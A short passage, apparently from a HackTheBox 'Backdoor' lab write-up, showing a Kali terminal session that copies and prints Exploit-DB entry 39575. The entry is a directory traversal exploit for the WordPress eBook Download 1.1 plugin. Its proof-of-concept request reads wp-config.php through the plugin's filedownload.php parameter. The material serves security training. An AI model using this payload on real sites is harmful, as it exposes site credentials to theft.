 └─# searchsploit -m 39575 && cat 39575.txt
Exploit: WordPress Plugin eBook Download 1.1 - Directory Traversal
URL: https://www.exploit-db.com/exploits/39575
Path: /usr/share/exploitdb/exploits/php/webapps/39575.txt
File Type: ASCII text
Copied to: /home/kali/Desktop/365-cybersec/HTB/Machines/OSCP-LIKE-MACHINES/Active-Machines/Easy/Backdoor/39575.txt
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================